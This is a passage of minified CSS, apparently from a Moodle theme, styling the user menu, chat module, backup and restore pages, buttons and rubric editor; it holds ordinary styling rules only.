.divider{border-left-color:#111;border-right-color:#515151}.dropdown-menu
.divider{width:auto;height:1px;border-left:0 none;border-right:0 none}.usermenu
.login{color:#777;line-height:40px}.usermenu .login
a{color:#0070a8}.usermenu .login a:hover,.usermenu .login a:focus{color:#003d5c;text-decoration:underline}.usermenu .moodle-actionmenu .toggle-display{display:block;opacity:1;color:#777;line-height:40px;height:40px}.usermenu .moodle-actionmenu .toggle-display:hover{color:#333}.usermenu .moodle-actionmenu .toggle-display
.userbutton{height:40px;line-height:40px}.usermenu .moodle-actionmenu .toggle-display .userbutton
.avatars{display:inline-block;height:36px;width:36px;vertical-align:middle;margin-right:6px;margin-left:6px}.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars .avatar,.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars
img{display:block}.usermenu .moodle-actionmenu .toggle-display .userbutton
.usertext{display:inline-block;vertical-align:middle;line-height:1em;color:inherit}.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext .meta,.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext
.role{display:block;font-size:12px}.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext .meta .value,.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext .role
.value{font-weight:bold}.usermenu .moodle-actionmenu .toggle-display .userbutton .usertext
.role{font-weight:bold}.usermenu .moodle-actionmenu .toggle-display
.caret{display:none}.usermenu .moodle-actionmenu .menu .menu-action.icon
img{border-radius:0;background:transparent;box-shadow:none}.usermenu .moodle-actionmenu .menu .menu-action.icon:hover
img{background:#fff;border-radius:4px;box-shadow:0 0 16px rgba(0,0,0,0.125)}.usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon img,.usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon:hover
img{border-radius:0;background:transparent;box-shadow:none}.navbar-inverse .usermenu
.login{color:#999}.navbar-inverse .usermenu .login
a{color:#999}.navbar-inverse .usermenu .login a:hover{color:#fff}.navbar-inverse .usermenu .moodle-actionmenu .toggle-display{color:#999}.navbar-inverse .usermenu .moodle-actionmenu .userbutton
.usertext{color:#999}.navbar-inverse .usermenu .moodle-actionmenu .userbutton .usertext
.meta{color:#999}.navbar-inverse .usermenu .moodle-actionmenu .userbutton .usertext .meta
.value{color:#999}.navbar-inverse .usermenu .moodle-actionmenu:hover
.usertext{color:#fff}.navbar-inverse .usermenu .moodle-actionmenu:hover .usertext
.meta{color:#999}.navbar-inverse .usermenu .moodle-actionmenu:hover .usertext .meta
.value{color:#fff}.navbar-inverse .usermenu .moodle-actionmenu[data-enhanced] .toggle-display.textmenu
.caret{border-top-color:#fff}.navbar-inverse .usermenu .moodle-actionmenu .menu .menu-action.icon
img{border-radius:0;background:transparent;box-shadow:none}.navbar-inverse .usermenu .moodle-actionmenu .menu .menu-action.icon:hover
img{background:#333;border-radius:4px;box-shadow:0 0 16px #fff}.navbar-inverse .usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon img,.navbar-inverse .usermenu .moodle-actionmenu[data-enhanced] .menu .menu-action.icon:hover
img{border-radius:0;background:transparent;box-shadow:none}.jsenabled .usermenu .moodle-actionmenu .toggle-display{display:block}.jsenabled .usermenu .moodle-actionmenu .toggle-display.textmenu{padding-left:8px;padding-right:8px}.jsenabled .usermenu .moodle-actionmenu .toggle-display
.caret{display:inline-block;position:relative;top:9px}.jsenabled .usermenu .moodle-actionmenu>.menubar{display:block;margin:0
0 2px 0}.jsenabled .usermenu .moodle-actionmenu>.menu{min-width:160px}.jsenabled .usermenu .moodle-actionmenu>.menu
.filler{display:block;*width:100%;height:1px;margin:9px
1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.jsenabled .usermenu .moodle-actionmenu.show{background-color:#e5e5e5}.jsenabled .usermenu .moodle-actionmenu.show
.menu{padding:5px
0;margin:2px
0 0;background-clip:padding-box;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.jsenabled .usermenu .moodle-actionmenu.show .menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px}.jsenabled .usermenu .moodle-actionmenu.show .menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px}.jsenabled .usermenu .moodle-actionmenu.show .menu
a{border-radius:0}.jsenabled .usermenu .moodle-actionmenu.show .menu a:focus{text-decoration:none}.jsenabled .usermenu .moodle-actionmenu.show .menu a:hover{text-decoration:none;background-color:#00699e;background-image:-moz-linear-gradient(top, #0070a8, #005f8f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#005f8f));background-image:-webkit-linear-gradient(top, #0070a8, #005f8f);background-image:-o-linear-gradient(top, #0070a8, #005f8f);background-image:linear-gradient(to bottom, #0070a8, #005f8f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8', endColorstr='#ff005f8f', GradientType=0)}.jsenabled .usermenu .moodle-actionmenu.show .menu.align-tr-br{margin-top:2px}.jsenabled .navbar-inverse .usermenu .moodle-actionmenu.show{background-color:#111}.dir-ltr
.usermenu{float:right}.dir-ltr .usermenu>.moodle-actionmenu>.menu:before{right:9px}.dir-ltr .usermenu>.moodle-actionmenu>.menu:after{right:10px}.dir-ltr .usermenu>.moodle-actionmenu>.menubar li
a{text-align:right}.dir-ltr.userloggedinas .usermenu .userbutton .avatars
.avatar.current{left:16px}.dir-rtl
.usermenu{float:left}.dir-rtl .usermenu>.moodle-actionmenu>.menu{margin-right:0}.dir-rtl .usermenu>.moodle-actionmenu>.menu:before{left:9px}.dir-rtl .usermenu>.moodle-actionmenu>.menu:after{left:10px}.dir-rtl .usermenu>.moodle-actionmenu>.menubar li
a{text-align:left}.dir-rtl.userloggedinas .usermenu .userbutton .avatars
.avatar.current{left:-14px}.userloggedinas .usermenu .userbutton .avatars
.avatar{overflow:hidden}.userloggedinas .usermenu .userbutton .avatars
.avatar.current{position:relative;top:4px;left:4px;width:20px;height:20px;margin-top:11px;margin-bottom:-34px;border:1px
solid #fff;border-radius:50%;box-shadow:-2px -2px 16px rgba(0,0,0,0.25)}.userloggedinas .usermenu .userbutton .avatars .avatar
img{width:inherit;height:inherit}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax{background-color:#fff}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd-nohd,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd-noft,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-right,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-bottom{border:0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-right,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-bottom{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;border-radius:0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-right blockquote,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit-bottom
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax .yui-layout-unit div.yui-layout-bd{background-color:transparent}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable
td.cell{border:0;padding:3px
15px;white-space:nowrap}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable input,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable td.cell
input{margin:0
10px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable input#input-message,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable td.cell input#input-message{width:45%;margin:auto}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable a,.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable td.cell
a{margin:0
5px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist{padding:10px
5px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist #users-list{border-top:1px solid #ddd;border-bottom:1px solid #fff}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist #users-list
li{border-top:1px solid #fff;border-bottom:1px solid #ddd;padding:5px
10px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-userlist #users-list
img{margin-right:8px;border:1px
solid #ccc;border-radius:4px;max-width:none}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages{margin:20px
25px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .chat-event.course-theme{text-align:center;margin:10px
0;font-size:11.9px;color:#777}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .chat-message.course-theme{background-color:#fff;border:1px
dotted #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px
10px;margin:10px
0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .chat-message.course-theme
.time{float:right;font-size:11px;color:#777}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .mdl-chat-my-entry .chat-message.course-theme{background-color:#f6f6f6}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-messages .mdl-chat-my-entry .chat-message.course-theme
.user{font-weight:bold}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl .yui-layout-unit-right{padding:0}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl .yui-layout-unit div.yui-layout-bd{text-align:right}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-userlist #users-list
img{margin-left:8px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme
.time{float:left}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme
.user{float:right}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme .chat-message-meta{height:20px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax.dir-rtl #chat-messages .chat-message.course-theme
.text{text-align:right}#page-report-participation-index .participationselectform div
label{display:inline;margin:0
5px}#page-report-participation-index.dir-ltr .participationselectform div label[for=menuinstanceid]{margin-left:0}#page-report-participation-index.dir-rtl .participationselectform div label[for=menuinstanceid]{margin-right:0}.path-backup .mform
.grouped_settings.section_level{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:10px
0 0 0;clear:both}.path-backup .mform .grouped_settings.section_level
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.path-backup .mform
.grouped_settings{clear:both;overflow:hidden}.path-backup .include_setting,.path-backup .grouped_settings
.normal_setting{display:inline-block}.path-backup .include_setting.section_level
label{font-weight:bold}.path-backup .mform .fitem
.fitemtitle{width:260px}.path-backup .mform .fitem
.felement{margin-left:280px}.path-backup
.notification.dependencies_enforced{text-align:center;color:#b94a48;font-weight:bold}.path-backup
.backup_progress{text-align:center}.path-backup .backup_progress
.backup_stage{color:#999}.path-backup .backup_progress
.backup_stage.backup_stage_current{font-weight:bold;color:inherit}.path-backup .backup_progress
span.backup_stage.backup_stage_complete{color:inherit}#page-backup-restore
.filealiasesfailures{background-color:#f2dede}#page-backup-restore .filealiasesfailures
.aliaseslist{width:90%;margin:.8em auto;background-color:#fff;border:1px
dotted #666}.path-backup .fitem
.smallicon{vertical-align:text-bottom}.backup-restore .backup-section>h2.header,.backup-restore .backup-section .backup-sub-section
h3{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.backup-restore .backup-section
.noticebox{margin:1em
auto;width:60%;text-align:center}.backup-restore .backup-section.settings-section .detail-pair{width:50%;display:inline-block;*display:inline;*zoom:1}.backup-restore .backup-section.settings-section .detail-pair-label{width:65%}.backup-restore .backup-section.settings-section .detail-pair-value{width:25%}.backup-restore
.activitytable{min-width:500px}.backup-restore .activitytable
.modulename{width:100px}.backup-restore .activitytable
.moduleincluded{width:50px}.backup-restore .activitytable
.userinfoincluded{width:50px}.backup-restore .detail-pair-label{display:inline-block;*display:inline;*zoom:1;width:25%;padding:8px;margin:0;text-align:right;font-weight:bold;vertical-align:top}.backup-restore .detail-pair-value{display:inline-block;*display:inline;*zoom:1;width:65%;padding:8px;margin:0}.backup-restore .detail-pair-value>.sub-detail{display:block;font-size:11.9px;color:#999}.backup-restore>.singlebutton{text-align:right}.path-backup .mform .fgroup
.proceedbutton{float:right;margin-right:5%}.path-backup .mform .fgroup
.oneclickbackup{float:right}.restore-course-search .rcs-results{width:70%;min-width:400px}.restore-course-search .rcs-results
table{width:100%;margin:0;border-width:0}.restore-course-search .rcs-results table .no-overflow{max-width:600px}.restore-course-search .rcs-results
.paging{text-align:left;margin:0;background-color:#eee;padding:3px}.restore-course-category .rcs-results{width:70%;min-width:400px;border:1px
solid #ddd;margin:5px
0}.restore-course-category .rcs-results
table{width:100%;margin:0;border-width:0}.restore-course-category .rcs-results table .no-overflow{max-width:600px}.restore-course-category .rcs-results
.paging{text-align:left;margin:0;background-color:#eee;padding:3px}.path-backup
.wibbler{width:500px;margin:0
auto 10px;border-bottom:1px solid black;border-right:1px solid black;border-left:1px solid black;position:relative;min-height:4px}.path-backup .wibbler
.wibble{position:absolute;left:0;right:0;top:0;height:4px}.path-backup .wibbler
.state0{background:#eee}.path-backup .wibbler
.state1{background:#ddd}.path-backup .wibbler
.state2{background:#ccc}.path-backup .wibbler
.state3{background:#bbb}.path-backup .wibbler
.state4{background:#aaa}.path-backup .wibbler
.state5{background:#999}.path-backup .wibbler
.state6{background:#888}.path-backup .wibbler
.state7{background:#777}.path-backup .wibbler
.state8{background:#666}.path-backup .wibbler
.state9{background:#555}.path-backup .wibbler
.state10{background:#444}.path-backup .wibbler
.state11{background:#333}.path-backup .wibbler
.state12{background:#222}.path-backup
.backup_log{margin-top:2em}.path-backup .backup_log
h2{font-size:1em}.path-backup
.backup_log_contents{border:1px
solid #ddd;padding:10px;height:300px;overflow-y:scroll}.dir-rtl.path-backup .mform .fgroup
.proceedbutton{float:left;margin-left:5%;margin-right:0}.dir-rtl.path-backup .mform .fgroup
.oneclickbackup{float:left}table.flexible,.generaltable{width:100%;margin-bottom:20px}table.flexible th,.generaltable th,table.flexible td,.generaltable
td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table.flexible th,.generaltable
th{font-weight:bold}table.flexible thead th,.generaltable thead
th{vertical-align:bottom}table.flexible caption+thead tr:first-child th,.generaltable caption+thead tr:first-child th,table.flexible caption+thead tr:first-child td,.generaltable caption+thead tr:first-child td,table.flexible colgroup+thead tr:first-child th,.generaltable colgroup+thead tr:first-child th,table.flexible colgroup+thead tr:first-child td,.generaltable colgroup+thead tr:first-child td,table.flexible thead:first-child tr:first-child th,.generaltable thead:first-child tr:first-child th,table.flexible thead:first-child tr:first-child td,.generaltable thead:first-child tr:first-child
td{border-top:0}table.flexible tbody+tbody,.generaltable tbody+tbody{border-top:2px solid #ddd}table.flexible .table,.generaltable
.table{background-color:#fff}.singlebutton
div{display:inline-block;margin-right:5px;margin-bottom:5px;margin-left:5px}#notice .buttons
.singlebutton{display:inline-block}.continuebutton{text-align:center}p.arrow_button{margin-top:5em;text-align:center}p.arrow_button
#remove{margin:3em
auto 5em}p.arrow_button
input{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#addcontrols{margin-top:30px;text-align:center;margin-bottom:3em}#addcontrols
label{display:inline}#addcontrols input,#removecontrols
input{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:auto}.btn-lineup{margin:0
0 10px 5px}input[name="searchwikicontent"]+input[type="submit"],select+input[type="submit"],input[type="text"]+input[type="button"],input[type="password"]+input[type="submit"],input[type="text"]+button,input[type="text"]+input[type="submit"]{margin:0
0 10px 5px}button,input.form-submit,input[type="button"],input[type="submit"],input[type="reset"]{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)}button:hover,input.form-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:focus,input.form-submit:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus,button:active,input.form-submit:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active,button.active,input.form-submit.active,input[type="button"].active,input[type="submit"].active,input[type="reset"].active,button.disabled,input.form-submit.disabled,input[type="button"].disabled,input[type="submit"].disabled,input[type="reset"].disabled,button[disabled],input.form-submit[disabled],input[type="button"][disabled],input[type="submit"][disabled],input[type="reset"][disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}button:active,input.form-submit:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active,button.active,input.form-submit.active,input[type="button"].active,input[type="submit"].active,input[type="reset"].active{background-color:#ccc \9}button:first-child,input.form-submit:first-child,input[type="button"]:first-child,input[type="submit"]:first-child,input[type="reset"]:first-child{*margin-left:0}button:hover,input.form-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:focus,input.form-submit:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}button:focus,input.form-submit:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}button.active,input.form-submit.active,input[type="button"].active,input[type="submit"].active,input[type="reset"].active,button:active,input.form-submit:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}button.disabled,input.form-submit.disabled,input[type="button"].disabled,input[type="submit"].disabled,input[type="reset"].disabled,button[disabled],input.form-submit[disabled],input[type="button"][disabled],input[type="submit"][disabled],input[type="reset"][disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}button .label,input.form-submit .label,input[type="button"] .label,input[type="submit"] .label,input[type="reset"] .label,button .badge,input.form-submit .badge,input[type="button"] .badge,input[type="submit"] .badge,input[type="reset"] .badge{position:relative;top:-1px}button,input.form-submit,input[type="button"],input[type="submit"],input[type="reset"]{margin:0
0 10px 5px}button.yui3-button.closebutton{background-position:0 0}button.yui3-button.closebutton:hover{background-position:0 0}input.fp-btn-choose{padding:2px
10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.user-enroller-panel .uep-search-results .user .options .enrol,.user-enroller-panel .uep-search-results .cohort .options
.enrol{padding:0
6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.user-enroller-panel .uep-search-results .user .options .enrol .label,.user-enroller-panel .uep-search-results .cohort .options .enrol .label,.user-enroller-panel .uep-search-results .user .options .enrol .badge,.user-enroller-panel .uep-search-results .cohort .options .enrol
.badge{top:0}.gradetreebox
h4{font-size:14px}.gradetreebox th.cell,.gradetreebox input[type=text]{width:auto}.gradetreebox input[type=text],.gradetreebox
select{margin-bottom:0}.core_grades_notices
.singlebutton{display:inline-block}#page-grade-grading-manage #activemethodselector
label{display:inline-block}#page-grade-grading-manage #activemethodselector
.helptooltip{margin-right:.5em}#page-grade-grading-manage
.actions{display:block;text-align:center;margin-bottom:1em}#page-grade-grading-manage .actions
.action{*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);padding:11px
19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;display:inline-block;position:relative;vertical-align:top;width:150px;text-align:center;overflow:hidden;margin:.5em;padding:1em;border:1px
solid #aaa}#page-grade-grading-manage .actions .action:hover,#page-grade-grading-manage .actions .action:focus,#page-grade-grading-manage .actions .action:active,#page-grade-grading-manage .actions .action.active,#page-grade-grading-manage .actions .action.disabled,#page-grade-grading-manage .actions .action[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#page-grade-grading-manage .actions .action:active,#page-grade-grading-manage .actions
.action.active{background-color:#ccc \9}#page-grade-grading-manage .actions .action:first-child{*margin-left:0}#page-grade-grading-manage .actions .action:hover,#page-grade-grading-manage .actions .action:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#page-grade-grading-manage .actions .action:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#page-grade-grading-manage .actions .action.active,#page-grade-grading-manage .actions .action:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#page-grade-grading-manage .actions .action.disabled,#page-grade-grading-manage .actions .action[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page-grade-grading-manage .actions .action .label,#page-grade-grading-manage .actions .action
.badge{position:relative;top:-1px}#page-grade-grading-manage .actions .action .action-icon{display:inline-block;position:relative;height:64px;width:64px}#page-grade-grading-manage .actions .action .action-text{position:relative;top:.4em;font-size:14px}#page-grade-grading-form-rubric-edit .gradingform_rubric_editform
.status{font-size:70%}.gradingform_rubric.editor .addlevel input,.gradingform_rubric.editor .addcriterion
input{background:#fff none no-repeat top left}.dir-rtl #rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level
.score{text-align:right;float:right;margin-left:28px;margin-right:0}.dir-rtl #rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level
.delete{float:left}.dir-rtl #rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level .delete
input{left:0;right:auto}.dir-rtl #rubric-rubric.gradingform_rubric
.addcriterion{margin-right:5px;margin-left:0}.dir-rtl #rubric-rubric.gradingform_rubric .addcriterion
input{padding-right:26px;padding-left:10px;background-position:right 8px top 8px}.dir-rtl #rubric-rubric.gradingform_rubric .options .option
.value{margin-left:0;margin-right:5px}.dir-rtl #rubric-rubric.gradingform_rubric .options .option
input{margin-left:12px;margin-right:5px}#rubric-rubric.gradingform_rubric #rubric-criteria{margin-bottom:1em}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.description{vertical-align:top;padding:6px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .description
textarea{margin-bottom:0;height:115px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .definition
textarea{width:80%;margin-bottom:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.score{position:relative;float:left;margin-right:28px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .score
input{margin-bottom:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.level{vertical-align:top;padding:6px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level
.delete{position:relative;width:32px;height:32px;margin-top:-32px;clear:both;float:right}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level .delete
input{display:block;position:absolute;right:0;bottom:0;height:24px;width:24px;margin:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level .delete input:hover{background-color:#ddd}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .scorevalue
input{float:none;width:2em}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .scorevalue input.hiddenelement,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .scorevalue
input.pseudotablink{width:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.addlevel{vertical-align:middle}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel
input{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
